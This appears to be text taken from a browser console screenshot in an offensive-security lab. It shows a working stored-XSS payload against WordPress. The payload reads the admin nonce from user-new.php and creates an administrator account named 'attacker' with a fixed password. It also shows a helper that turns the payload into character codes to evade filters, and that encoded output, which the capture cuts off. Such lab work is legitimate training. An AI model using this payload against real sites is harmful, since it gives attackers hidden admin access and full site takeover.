 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Cookie Editor
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
function encode_to_javascript(string) {
var input = string
var output = '';
for(pos = 0; pos < input.length; pos++) {
output += input.charCodeAt(pos);
if(pos != (input.length - 1)) {
output += ",";
}
}
return output;
}
let encoded = encode_to_javascript('var ajaxRequest=new XMLHttpRequest,requestURL="/wp-admin/user-new.php",nonceRegex=/ser" value="([^"]*?)"/g;
ajaxRequest.open("GET",requestURL,!1),ajaxRequest.send();var
nonceMatch=nonceRegex.exec(ajaxRequest.responseText),nonce=nonceMatch[1],params="action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&
email=attacker@offsec.com&pass1=attackerpass&pass2=attackerpass&role=administrator";(ajaxRequest=new
XMLHttpRequest).open("POST",requestURL,!0),ajaxRequest.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),ajaxRequest.send(params);')
console.log(encoded)
118,97,114,32,97,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,44,114, debugger eval code:14:9
101,113,117,101,115,116,85,82,76,61,34,47,119,112,45,97,100,109,105,110,47,117,115,101,114,45,110,101,119,46,112,104,112,34,44,110,
111,110,99,101,82,101,103,101,120,61,47,115,101,114,34,32,118,97,108,117,101,61,34,40,91,94,34,93,42,63,41,34,47,103,59,97,106,97,1
20,82,101,113,117,101,115,116,46,111,112,101,110,40,34,71,69,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,49,41,44,97,106,97
,120,82,101,113,117,101,115,116,46,115,101,110,100,40,41,59,118,97,114,32,110,111,110,99,101,77,97,116,99,104,61,110,111,110,99,101
,82,101,103,101,120,46,101,120,101,99,40,97,106,97,120,82,101,113,117,101,115,116,46,114,101,115,112,111,110,115,101,84,101,120,116
,41,44,110,111,110,99,101,61,110,111,110,99,101,77,97,116,99,104,91,49,93,44,112,97,114,97,109,115,61,34,97,99,116,105,111,110,61,9